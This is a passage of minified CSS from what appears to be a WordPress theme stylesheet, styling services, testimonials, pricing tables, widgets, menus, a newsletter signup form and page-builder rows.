.social_icon{display:inline-block;	width:auto;	height:auto;	line-height:1em;	-webkit-border-radius:0;	-moz-border-radius:0;	border-radius:0}.team_member_page .team_member_socials .social_item{margin:0 6px 6px 0}.team_member_page .team_member_socials .social_item .social_icon{width:2.6em;	height:2.6em;	line-height:2.6em}.services_single blockquote{margin:1rem 0 1rem 0}.sc_services_default .sc_services_item_icon{border:none}.sc_services_default .sc_services_item_info{padding:0.7em 1.6em}.sc_services_default .sc_services_item_title{font-size:1.200em;	font-weight:600}.sc_services_default .sc_services_item_description{font-size:0.933em}.sc_services_default .sc_services_item_content{font-size:0.933em;	margin-top:1.3em}.sc_services_default .sc_services_item_title + .sc_services_item_description{margin-top:0.5em}.sc_services_default .sc_services_item_icon{font-size:4em;	width:1.6em;	height:1.6em;	line-height:1.6em;	margin-top:0.2em}.sc_services_default.sc_services_featured_left .sc_services_item{margin-bottom:3em}.sc_services_default .sc_services_item_featured_left .sc_services_item_icon{font-size:3em;	width:1.1em;	height:1.1em;	line-height:1.1em}.sc_services_default .sc_services_item_featured_left .sc_services_item_info{margin-left:4.4em}.sc_content.sc_align_left .sc_content_container .sc_services_default .sc_services_item .sc_services_item_info,.sc_content.sc_align_left .sc_content_container .sc_services_default .sc_services_item{text-align:left}.sc_content.sc_align_left .sc_content_container .sc_services_default .sc_services_item .sc_services_item_info{padding:0}.sc_content.sc_align_left .sc_content_container .sc_services_default .sc_services_item .sc_services_item_icon{text-align:left}.sc_services_list .sc_services_item_info{padding:3.3em 0 0}.sc_services_list .sc_services_item.sc_services_item_featured_top{margin-top:2em}.sc_services_list .sc_services_item_title{font-size:1.2em;	margin:0;	font-weight:600}.sc_services_list .sc_services_item_icon{font-size:3em;	width:2em;	height:2em;	line-height:2em}.sc_services_list.sc_services_featured_top .sc_services_item_icon:after{content:'';	border:1px dashed #ffffff;	width:3.25em;	height:3.25em;	line-height:3.25em;	overflow:hidden;	position:absolute;	top:50%;	left:50%;	-webkit-border-radius:50%;	-moz-border-radius:50%;	border-radius:50%;	-webkit-transform:translateX(-50%) translateY(-50%);	-ms-transform:translateX(-50%) translateY(-50%);	transform:translateX(-50%) translateY(-50%)}.sc_services_alter .sc_services_item_icon{position:relative;	display:inline-block;	font-size:4em;	text-align:center;	width:1.4em;	height:1.4em;	line-height:1.4em}.sc_services_alter .sc_services_item.with_description .sc_services_item_icon{font-size:2.8em;	width:2em;	height:2em;	line-height:2.1em;	-webkit-border-radius:50%;	-moz-border-radius:50%;	border-radius:50%}.sc_services_alter .sc_services_item_number{display:inline-block;	text-align:center;	font-size:6em;	line-height:1em;	font-weight:900;	margin-top:0.3em}.sc_services_alter .sc_services_item{background-color:#fafafa;	text-align:center;	padding:5em 2em;	height:100%}.sc_services_alter .sc_services_item.with_description{padding:6.2em 3em}.sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(1) .sc_services_item.with_description .sc_services_item_icon{background-color:#ffffff}.sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item.with_description .sc_services_item_icon{background-color:#1a9ed6}.sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item.with_description .sc_services_item_icon{background-color:#292d30}.sc_services_alter .sc_services_item_info{padding:0}.sc_services_alter .sc_services_item.with_description .sc_services_item_title{font-weight:500;	font-size:1.5em;	margin:0.6em 0 0.2em}.sc_services_alter .sc_services_item_title{margin:0.2em 0 0.9em;	font-size:1.200em;	font-weight:600}.sc_services_alter .sc_services_item.with_description .sc_services_item_content{margin-top:1.3em}.sc_services_alter .sc_services_item_content.sc_services_alter .sc_services_item_content p{margin:0}.sc_services_alter .trx_addons_columns_wrap:not(.no_margin) .sc_services_item{-webkit-transform:translateY(0);	transform:translateY(0);	-webkit-transition:all .3s ease;	-moz-transition:all .3s ease;	-ms-transition:all .3s ease;	-o-transition:all .3s ease}.sc_services_alter .trx_addons_columns_wrap:not(.no_margin) .sc_services_item:hover{-webkit-transform:translateY(-8px);	transform:translateY(-8px);	-webkit-transition:all .3s ease;	-moz-transition:all .3s ease;	-ms-transition:all .3s ease;	-o-transition:all .3s ease}.sc_services_extra .post_featured{margin-bottom:0}.sc_services_extra .sc_services_item_info{padding:2em;	position:relative}.sc_services_extra .sc_services_item_info .sc_services_item_title{font-size:1.200em;	font-weight:600;	margin-top:0;	margin-bottom:0.5em}.sc_services_extra .sc_services_item_info .sc_services_item_content p{margin-bottom:0}.sc_services_extra .sc_services_item_info .sc_services_item_header,.sc_services_extra .sc_services_item_info .sc_services_item_content{position:relative;	z-index:10}.sc_services_extra .sc_services_item .sc_services_item_number{display:inline-block;	font-size:9em;	font-weight:600;	left:0;	bottom:-0.15em;	letter-spacing:-13px;	overflow:hidden;	position:absolute;	text-align:left;	text-indent:-0.24em;	width:1em;	line-height:1em;	-webkit-background-clip:text;	-moz-background-clip:text;	background-clip:text;	-webkit-text-fill-color:transparent;	-moz-text-fill-color:transparent;	text-fill-color:transparent}.sc_services_additional .sc_services_item_title{margin-top:0;	font-size:1.200em;	font-weight:600}.sc_services_additional .post_featured{margin-bottom:2.4em}.sc_services_additional .sc_services_item_info.with_icon .sc_services_item_icon{position:absolute;	top:0;	left:0;	display:inline-block;	text-align:center;	font-size:2.6em;	width:1.1em;	height:1.1em;	line-height:1.1em;	margin-top:0;	z-index:1}.sc_services_additional .sc_services_item_info.with_icon{position:relative}.sc_services_additional .sc_services_item_info.with_icon .sc_services_item_wrapper{margin:0.1em 0 0 4em;	padding:0}.sc_promo.sc_promo_size_large .sc_promo_text_inner{padding:15% 16%}.sc_blogger_default .sc_blogger_item_content{text-align:left;	padding:2em 1em 2em 0}.sc_blogger_default .post_meta_top.post_meta_item.post_categories{display:inline-block;	line-height:1.2em;	padding-top:25px;	position:relative}.sc_blogger_default .post_meta_top.post_meta_item.post_categories:first-child:before{content:'';	position:absolute;	display:block;	width:22px;	height:2px;	top:0;	left:0}.sc_blogger_default .sc_blogger_item_header .sc_blogger_item_title{margin-top:0.8em;	margin-bottom:1em;	line-height:1.6em}.sc_blogger_default .sc_blogger_item .sc_blogger_item_content.with_padding{padding:2em 1.7em}.sc_blogger_default .sc_blogger_slider .sc_blogger_item{height:100%}.sc_blogger_default .sc_blogger_slider.sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{bottom:-2.5em}.sc_blogger_modern .sc_blogger_item_header .sc_blogger_item_title{margin-top:0.5em;	margin-bottom:0.5em;	line-height:1.6em}.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content{left:39%;	width:61%}.sc_blogger_modern .sc_blogger_item .sc_blogger_item_featured{width:35%}.sc_blogger_modern .sc_blogger_item{padding:0}.sc_blogger_modern .sc_item_button .sc_blogger_button{display:block}.sc_blogger_modern .sc_item_content + .sc_item_button{margin-top:3em}.sc_testimonials .sc_testimonials_item_content:before{content:'\E94E';	font-family:'fontello'}.sc_testimonials [class*="column"] .sc_testimonials_item_content{padding:2.8em 2em;	font-size:1.133em;	text-align:center;	line-height:1.85em}.sc_testimonials_default .slider_swiper[data-slides-per-view="3"] .slider-slide.swiper-slide .sc_testimonials_item_content{position:relative;	background-color:#fff}.sc_testimonials_default .slider_swiper[data-slides-per-view="3"] .slider-slide.swiper-slide .sc_testimonials_item_content:after{content:'';	width:0;	height:0;	border-style:solid;	border-width:20px 20px 0 20px;	border-color:transparent;	position:absolute;	bottom:-0.5em;	left:50%;	z-index:-1;	-webkit-transform:translateX(-50%);	-ms-transform:translateX(-50%);	transform:translateX(-50%)}.sc_testimonials_default .sc_testimonials_item_author{padding-right:0}.sc_testimonials_default .sc_testimonials_item_author_title{font-size:1.0667em;	font-style:normal;	font-weight:600;	margin-top:1.2em}.sc_testimonials_default .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:0.7em;	font-size:0.933em;	line-height:1.3em;	font-weight:400}.sc_testimonials_default .slider-slide.swiper-slide.swiper-slide-next .sc_testimonials_item{opacity:1}.sc_testimonials_default .slider-slide.swiper-slide .sc_testimonials_item{opacity:0.3;	-webkit-transition:all ease-in-out .3s;	-moz-transition:all ease-in-out .3s;	-ms-transition:all ease-in-out .3s;	-o-transition:all ease-in-out .3s;	transition:all ease-in-out .3s}.sc_testimonials [class*="column"] .sc_testimonials_item_author{text-align:center}.sc_testimonials_item_author_avatar,.sc_testimonials_item_author_data{margin:0 auto;	display:block}.sc_testimonials_alter [class*="column"] .sc_testimonials_item_author{text-align:left}.sc_testimonials_alter [class*="column"] .sc_testimonials_item_author{padding-left:0.5em}.sc_testimonials_alter .sc_testimonials_item_author{padding:1.8em 0.5em;	margin:0}.sc_testimonials_alter .sc_testimonials_item_author_data{margin:0}.sc_testimonials_alter .sc_testimonials_item_content:before{content:'\E96F'}.sc_testimonials_alter [class*="column"] .sc_testimonials_item_content{line-height:1.7em;	letter-spacing:0.5px;	text-align:left;	padding:0 0.5em}.sc_testimonials_alter .sc_testimonials_item_content:before{font-size:1.2em;	margin-bottom:1.3em}.sc_testimonials_alter .sc_testimonials_item_author_title{font-size:1em;	font-weight:600;	font-style:normal}.sc_testimonials_alter .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{font-size:0.867em;	font-style:italic;	margin-top:0.6em}.sc_testimonials_simple .sc_testimonials_item{position:relative}.sc_testimonials_simple .sc_testimonials_item_author_avatar,.sc_testimonials_simple .sc_testimonials_item_author_data{display:inline-block;	text-align:left;	margin:0}.sc_testimonials_simple .sc_item_slider.slider_outer_pagination_pos_bottom{padding-bottom:5em}.sc_testimonials_simple .sc_testimonials_item_author_data{max-width:none}.sc_testimonials_simple .sc_testimonials_item_author_avatar{position:absolute;	left:0;	top:0;	width:8em;	height:8em}.sc_testimonials_simple .sc_testimonials_item_wrapper{margin-left:9.5em}.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{padding:0;	border:none;	text-align:left;	display:inline-block}.sc_testimonials.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author{padding:0;	margin:0.2em auto 0;	text-align:left}.sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:0.6em}.sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author + .sc_testimonials_item_content{margin-top:1.2em}.sc_testimonials.sc_testimonials_simple [class*="column"] .sc_testimonials_item_content{font-size:1em;	line-height:1.75em;	padding:0;	text-align:left}.sc_testimonials_simple .sc_testimonials_item_author_title{font-size:1.2em;	font-weight:600;	font-style:normal}.sc_testimonials_simple .sc_testimonials_item_content:before{display:none}.sc_testimonials_extra .sc_testimonials_item_content:before{display:none}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_avatar + .testimonials-icon{display:block;	text-align:center;	position:relative;	margin-top:-1em;	padding-bottom:1em}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_avatar + .testimonials-icon:after{content:'\e94e';	font-family:'Fontello',cursive;	position:absolute;	top:0;	left:50%;	-webkit-transform:translateX(-50%) ;	-ms-transform:translateX(-50%) ;	transform:translateX(-50%) ;	font-size:0.8em;	line-height:2em;	height:2em;	width:2em;	color:#ffffff;	display:inline-block;	-webkit-border-radius:50%;	-moz-border-radius:50%;	border-radius:50%;	letter-spacing:-0.5px}.sc_testimonials_extra.sc_testimonials [class*="column"] .sc_testimonials_item_content{padding:0 2em;	margin-top:2em}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author{margin-top:0;	padding:2.3em 1.6em}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_title{font-size:1.0667em;	font-style:normal;	font-weight:600}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:0.7em;	font-size:0.933em;	line-height:1.3em;	font-weight:400}.trx_addons_accent_bg{line-height:1.3333em;	-webkit-border-radius:3px;	-moz-border-radius:3px;	border-radius:3px;	position:relative;	padding:0 0.4em 1px}.trx_addons_inverse{line-height:1.3333em;	-webkit-border-radius:3px;	-moz-border-radius:3px;	border-radius:3px;	position:relative;	padding:0 0.4em 1px}p .trx_addons_tooltip:before{font-size:0.6667em !important;	text-transform:uppercase;	padding:0.9em 2.2em !important;	-webkit-border-radius:3px !important;	-moz-border-radius:3px !important;	border-radius:3px !important;	-webkit-box-shadow:0px 1px 6px rgba(0,0,1,0.1);	-moz-box-shadow:0px 1px 6px rgba(0,0,1,0.1);	box-shadow:0px 1px 6px rgba(0,0,1,0.1)}.trx_addons_tooltip{border-bottom:none !important}.trx_addons_dropcap_style_1{font-size:2.4em !important;	width:1.2778em !important;	height:1.2778em !important;	line-height:1.2778em !important;	margin:0.0833em 0.1389em 0.1389em 0 !important;	font-weight:400}.trx_addons_dropcap_style_2{font-size:1.5333em !important;	width:1.7826em !important;	height:1.7826em !important;	line-height:1.7826em !important;	margin:0.2609em 0.5217em 0.2174em 0 !important;	font-weight:400;	-webkit-border-radius:3px !important;	-moz-border-radius:3px !important;	border-radius:3px !important}.sc_item_title:not(.sc_item_title_style_accent):first-child,.sc_item_descr:first-child{padding-top:25px;	position:relative}h1.sc_item_title:not(.sc_item_title_style_accent):first-child,h2.sc_item_title:not(.sc_item_title_style_accent):first-child,h3.sc_item_title:not(.sc_item_title_style_accent):first-child{padding-top:35px}.sc_item_title:not(.sc_item_title_style_accent):first-child:before,.sc_item_descr:first-child:before{content:'';	position:absolute;	display:block;	width:25px;	height:1px;	top:0;	left:3px}h1.sc_item_title:not(.sc_item_title_style_accent):first-child:before,h2.sc_item_title:not(.sc_item_title_style_accent):first-child:before,h3.sc_item_title:not(.sc_item_title_style_accent):first-child:before{width:30px;	height:2px}.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child:before,.sc_item_descr.sc_align_center:first-child:before{content:'';	position:absolute;	display:block;	width:25px;	height:1px;	top:0;	left:50%;	-webkit-transform:translateX(-50%);	-ms-transform:translateX(-50%);	transform:translateX(-50%)}h1.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child:before,h2.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child:before,h3.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child:before{width:30px;	height:2px}.sc_item_title.sc_align_right:not(.sc_item_title_style_accent):first-child:before,.sc_item_descr.sc_align_right:first-child:before{content:'';	position:absolute;	display:block;	width:25px;	height:1px;	top:0;	right:3px;	left:auto}h1.sc_item_title.sc_align_right:not(.sc_item_title_style_accent):first-child:before,h2.sc_item_title.sc_align_right:not(.sc_item_title_style_accent):first-child:before,h3.sc_item_title.sc_align_right:not(.sc_item_title_style_accent):first-child:before{width:30px;	height:2px}.sc_padding_large{padding:4em 16%}.sc_padding_small{padding:2.5em 8%}.sc_push_large{margin-top:-23em}.post_layout_excerpt.post_format_quote blockquote:before,blockquote.trx_addons_blockquote_style_1:before{color:#cfd9c8 !important}ol[class*="trx_addons_list"]>li,ul[class*="trx_addons_list"]>li{font-size:0.933em;	line-height:3em}ul.trx_addons_list_success>li:before,ul.trx_addons_list_plus>li:before,ul.trx_addons_list_minus>li:before,ul.trx_addons_list_error>li:before{font-size:0.700em;	left:-2em}ul.trx_addons_list_custom>li:before{font-size:1.1em}.sc_table table th,.sc_table table td{padding:0.9231em 1.2999em}.sc_table table thead tr:first-child th{font-weight:600}.sc_table table tr:first-child td{font-weight:normal}.sc_button.sc_button_size_large{font-size:0.800em;	padding:1.4em 2.8em;	line-height:1.6em;	text-align:center}.sc_button_default.sc_button_size_large.sc_button_with_icon{padding:1.4em 3.6em}.sc_button.sc_button_bordered.sc_button_size_large{padding:1.3em 2.8em}.sc_button.sc_button_bordered.sc_button_size_large.sc_button_with_icon{padding:1.3em 2.8em}.sc_button.sc_button_with_icon{padding:1.46em 3.5em}.sc_button.sc_button_size_small{font-size:0.667em;	padding:1.3em 4.2em;	line-height:1.6em;	text-align:center}.sc_button.sc_button_size_small.sc_button_with_icon{padding:1.5em 3.5em}.sc_button_icon{font-size:1.15em}.sc_button_icon_left .sc_button_icon{margin-right:0.8em}.widget_area .post_item .post_thumb,aside .post_item .post_thumb{float:left;	width:4.1333rem;	height:4.1333rem;	-webkit-border-radius:50%;	-moz-border-radius:50%;	border-radius:50%;	position:relative;	margin:0 1em 4px 0;	overflow:hidden}.widget_area .post_item .post_title,.widget .post_item .post_title{margin:-3px 0 0.9333em 0;	text-align:left;	line-height:1.8em;	font-weight:600}.widget_area .post_item .post_info .post_info_posted a:before,.widget .post_item .post_info .post_info_posted a:before{content:'\e85c';	font-family:'Fontello',cursive;	margin:0 7px 0 1px}.widget_area .post_item .post_info .post_info_posted a:hover:before,.widget .post_item .post_info .post_info_posted a:hover:before{-webkit-transition:all .3s ease;	-moz-transition:all .3s ease;	-ms-transition:all .3s ease;	-o-transition:all .3s ease;	transition:all .3s ease}.widget_area .post_item .post_info,.widget .post_item .post_info{font-size:0.8667em;	line-height:1.2308em;	margin-bottom:0}.widget .post_item + .post_item{margin-top:2.2667em;	padding-top:0;	border-top:none}.widget.widget_categories .widget_title + ul{margin-top:2.2em}.tweet_date{display:block;	font-size:0.9333em;	font-style:italic;	margin-top:1.0714em}.tweet_date:after{content:'';	display:inline-block;	vertical-align:middle;	width:23px;	height:1px;	margin:0 0 0 10px;	background-color:#000000;	position:relative;	top:-1px}.widget_twitter .widget_content ul>li:before{display:none}.widget_twitter .widget_content ul{padding-left:0}.widget_contacts .contacts_info span:before,.widget_contacts .contacts_info>div>a:before,.widget_contacts .contacts_info>a:before{font-size:1em}.widget_contacts .contacts_address,.widget_contacts .contacts_email,.widget_contacts .contacts_phone{font-size:0.933em}.wpb_column:not(.vc_col-sm-12) .widget_contacts .contacts_info span{margin-bottom:0.4em}.widget.widget_nav_menu ul li:before{display:none}.trx_addons_icon-comment:before{font-family:'Fontello',cursive;	content:'\e847'}.icon-solar-system:before{content:'\e959';	padding:0 0.05em}.icon-businessman:before{content:'\e922';	padding:0 0.05em}.trx_addons_icon-search:before{font-family:'Fontello',cursive;	content:'\E8F9'}.trx_addons_icon-delete:before{font-family:'Fontello',cursive;	content:'\E916'}.widget_contacts .contacts_info span.contacts_address:before{font-family:'Fontello',cursive;	content:'\E848'}.widget_contacts .contacts_info span.contacts_email:before{font-family:'Fontello',cursive;	content:'\E83A';	left:-2px}.icon-instagramm::before{padding-left:0.05em;	padding-right:.5em}.widget_contacts .contacts_info span.contacts_phone:before,.widget_contacts .contacts_info a.contacts_phone:before{font-family:'Fontello',cursive;	content:'\E915'}.footer_wrap .vc_col-sm-3 .widget.widget_nav_menu ul li{width:50%;	float:left}.footer_wrap .widget.widget_nav_menu ul li a{font-size:0.933em}.footer_wrap .widget.widget_recent_posts .post_item + .post_item{margin-top:3em}.footer_wrap .socials_wrap .social_item{margin:8px 4px 0 0}.top_panel_default .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav>li.menu-item-has-children>a:after{display:none}.top_panel_default .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li>a{padding:1em 1.6em}.top_panel_default .sc_layouts_menu_nav>li.menu-item-has-children>a,.sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:1.6em}.sc_layouts_menu_popup .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav li li.menu-item-has-children>a:after{display:none}.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.top_panel_default .sc_layouts_menu_nav>li ul,.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_nav>li ul{width:20.3em;	padding:1.4em 0}.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>ul,.top_panel_default .sc_layouts_menu_nav>li>ul ul,.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>ul,.sc_layouts_menu_nav>li>ul ul{left:20.7em;	top:-1.4em;	margin:0 0 0 2px}.top_panel_default .sc_layouts_menu_nav>li>ul ul.submenu_left,.sc_layouts_menu_nav>li>ul ul.submenu_left{left:-20.7em;	margin:0 0 0 -2px}.top_panel_default .sc_layouts_menu_nav>li>ul,.sc_layouts_menu_nav>li>ul{top:4.4em;	left:-0.2em}.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.top_panel_default .sc_layouts_menu_nav>li li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li li>a{padding:0.5em 2em}.top_panel_default .sc_layouts_title_caption{font-size:3.333rem}.breadcrumbs .breadcrumbs_delimiter:before{font-family:'fontello';	content:'\E83C'}.breadcrumbs{font-size:15px;	line-height:19px;	font-weight:400}.breadcrumbs .breadcrumbs_delimiter{margin:0 0.8em}.top_panel_default .sc_layouts_title_breadcrumbs,.sc_layouts_title_breadcrumbs{margin-top:1.4em}.sc_layouts_column_align_right .sc_layouts_item{margin-left:2.5em; margin-right:0}.sc_layouts_column_align_left .sc_layouts_item{margin-left:0;	margin-right:2.5em}.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{line-height:2.5em !important;	height:2.5em;	font-weight:300 !important}.search_style_fullscreen.search_opened .search_close{font-size:1.2rem;	top:25px}.sc_layouts_row_type_compact .sc_button.sc_button_default,.sc_layouts_row_type_compact .sc_button.sc_button_bordered{font-size:10px;	padding:1.7em 3.4em}.top_panel_default .sc_layouts_row_type_compact,.sc_layouts_row_type_compact{padding:2.1em 0}.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{font-size:13px}.sc_layouts_row_type_compact .socials_wrap .social_item{margin:0 18px 0 0}.sc_layouts_row_type_compact .search_wrap .search_submit{font-size:1.6em;	font-weight:400}.sc_layouts_row_type_compact .search_wrap.search_opened .search_submit{font-size:2em}.sc_layouts_row_type_compact .sc_socials_default.social_separator,.sc_layouts_row_type_compact .sc_widget_socials.social_separator{padding-left:2.5em;	position:relative}.sc_layouts_row_type_compact .sc_socials_default.social_separator:before,.sc_layouts_row_type_compact .sc_widget_socials.social_separator:before{content:'';	display:block;	width:1px;	height:15px;	position:absolute;	top:50%;	left:0;	background-color:#000;	-webkit-transform:translateY(-50%) ;	-ms-transform:translateY(-50%);	transform:translateY(-50%)}.sc_layouts_row_type_compact .search_wrap .search_field{padding:0 0.5em 0 1.25em !important}.sc_layouts_row_type_narrow{padding:0}.sc_layouts_row_type_narrow .sc_button.sc_button_default{padding:1.8em 3em;	font-size:10px;	-webkit-border-radius:0;	-moz-border-radius:0;	border-radius:0}.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{font-size:13px}.sc_layouts_row_type_narrow .socials_wrap .social_item{margin:0 16px 0 0}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{font-size:13px;	font-weight:400}.sc_layouts_row_type_narrow .sc_layouts_iconed_text .sc_layouts_item_icon{font-size:1.5em}.sc_layouts_row_type_narrow .sc_layouts_iconed_text .sc_layouts_item_icon + .sc_layouts_item_details{margin-left:1.3em}.extra_margin.sc_layouts_row .sc_layouts_item{margin-top:0 !important;	margin-bottom:0 !important}.extra_styles.sc_layouts_row .sc_layouts_menu_default{margin-left:3.7em}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:1.133em;	font-weight:600}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{font-size:1em}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{font-weight:600;	letter-spacing:0}.sc_skills_counter .sc_skills_icon{font-size:3em}.sc_skills_counter .sc_skills_item_title{text-align:center;	font-size:0.733em;	line-height:1.25em;	font-style:normal;	text-transform:uppercase;	letter-spacing:0;	margin-top:0.9em}.sc_skills_counter .sc_skills_total{font-size:3.667em;	font-weight:400}.sc_price_item_default .sc_price_item_description,.sc_price_item_default .sc_price_item_details{font-size:1.0667em;	font-weight:400;	font-style:normal;	line-height:1.25em;	letter-spacing:0}.sc_price_item_default .sc_price_item_details{text-align:left}.sc_price_item_default .sc_price_details_wrapper{display:inline-block;	text-align:center}.sc_price_item_default .link_wrapper{width:100%;	display:block}.sc_price_item_default .sc_price_item_details{margin-top:1.8em}.sc_price_item_default .sc_price_item_details ul{padding-left:1em;	list-style-type:none}.sc_price_item_default .sc_price_item_details ul li{margin-bottom:1.5em;	font-size:0.933rem;	position:relative}.sc_price_item_default .sc_price_item_details ul li:before{font-family:'trx_addons_icons';	content:'\e884';	font-size:1.1em;	display:inline-block;	position:absolute;	top:0;	left:-1em;	line-height:inherit}.sc_price_item_default .sc_price_item_title{padding-bottom:20px;	position:relative;	font-size:2.133rem;	line-height:1.25em;	font-weight:400;	text-transform:none;	letter-spacing:0;	margin:0}.sc_price_item_default .sc_price_item_title:after{content:'';	position:absolute;	display:block;	width:40px;	height:2px;	bottom:0;	left:50%;	-webkit-transform:translateX(-50%);	-ms-transform:translateX(-50%);	transform:translateX(-50%)}.sc_price_item_default .sc_price_item_subtitle + .sc_price_item_price,.sc_price_item_default .sc_price_item_title + .sc_price_item_price{margin-top:1.5em}.sc_price_item_default .sc_price_item_info{padding:3.5em 2em}.sc_price_item_default .sc_price_item_price_before{font-size:1.333rem;	position:relative;	top:-1.7em}.sc_price_item_default .sc_price_item_price_after{display:block;	font-size:0.933rem;	letter-spacing:0}.sc_price_item_default .sc_price_item_price_value{font-size:5.333rem;	font-weight:200}.sc_price_item_default .sc_price_item_link.sc_button{padding:2em 4em;	margin-top:1.4em}form.mc4wp-form{position:relative;	padding-right:7em}form.mc4wp-form .mc4wp-form-fields input[type="email"]{width:100%;	padding:1.05em;	vertical-align:top; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{position:absolute;	z-index:1;	right:0;	top:0;	max-width:8.5em;	vertical-align:top;	padding-left:2.1em;	padding-right:2.1em}form.mc4wp-form .mc4wp-alert{margin:1.5em 0;	padding:1em;	line-height:1.5em}.mc4wp-form .mailchimp-container{vertical-align:middle}form.mc4wp-form .mc4wp-form-fields input[type="email"]{width:100%;	vertical-align:top;	-webkit-box-sizing:border-box;	-ms-box-sizing:border-box;	box-sizing:border-box;	height:46px;	line-height:46px;	padding-right:2.5em;	-webkit-box-shadow:none;	-moz-box-shadow:none;	box-shadow:none}.mc4wp-form .mailchimp-container .mailchimp-button{font-size:0.733em;	font-weight:400;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.0833em;	height:46px;	line-height:46px;	position:absolute;	top:0;	right:0;	padding:0 1.6em;	-webkit-border-radius:0 3px 3px 0;	-moz-border-radius:0 3px 3px 0;	border-radius:0 3px 3px 0}.mc4wp-form .mailchimp-container .mailchimp-button:before{float:right;	font-size:1.2em;	margin-left:0.5em;	width:auto}.mc4wp-form .mailchimp-container + .mcfwp-agree-input{display:inline-block;	margin-top:0.5em}.mc4wp-form-fields label>input[type="checkbox"]:checked + span:before{content:'\e8ab'}.mc4wp-form-fields label>input[type="checkbox"]{display:none}form.mc4wp-form .mcfwp-agree-input>span{display:block;	text-align:left;	padding-left:1.4em;	position:relative;	width:23em}.mcfwp-agree-input>span:before{content:' ';	font-family:"fontello";	font-size:1.5em;	display:block;	text-align:center;	border:1px solid #eee;	width:0.6em;	height:0.6em;	line-height:0.53em;	position:absolute;	z-index:1;	top:6px;	left:0;	-webkit-box-sizing:border-box;	-ms-box-sizing:border-box;	box-sizing:border-box}@media (max-width:639px) and (min-width:480px){form.mc4wp-form .mcfwp-agree-input>span{width:25em}}@media (max-width:479px){form.mc4wp-form .mcfwp-agree-input>span{width:18em}}@media (max-width:1439px) and (min-width:1263px){form.mc4wp-form .mcfwp-agree-input>span{width:22em}}.vc_col-sm-12{min-height:0}.vc_col-sm-12[class*="vc_col-lg-"],.vc_col-sm-12[class*="vc_col-md-"],.vc_col-sm-12[class*="vc_col-xs-"]{min-height:1px}.vc_row[data-vc-full-width]:not(.vc_parallax){overflow:visible}.vc_row.vc_row-o-full-height{min-height:100vh !important}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill + .vc_row-full-width + .vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill + .vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill + .vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill + .vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0 !important}.wpb_column[class*="sc_bg_mask_"]>.vc_column-inner>.wpb_wrapper{position:relative}.vc_row .wpb_column:not(.vc_col-sm-12) blockquote{margin:0}.vc_row.stripe_before,.vc_row.stripe_after{position:relative;	overflow:hidden;	padding-top:500px;	margin-top:-500px;	padding-bottom:500px;	margin-bottom:-500px}.vc_row.stripe_before:before,.vc_row.stripe_after:after{content:" ";	position:absolute;	z-index:-1;	width:100%;	height:180%;	background-color:inherit}.vc_row.stripe_before:before{top:0}.vc_row.stripe_after:after{bottom:0}.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body{padding:2.4em 0}.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body p{margin-bottom:0}.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body p + p{margin-top:1em}.vc_tta.vc_tta-accordion .vc_tta-panel-body,.vc_tta.vc_tta-accordion .vc_tta-panel-heading{border:none !important;	background:transparent 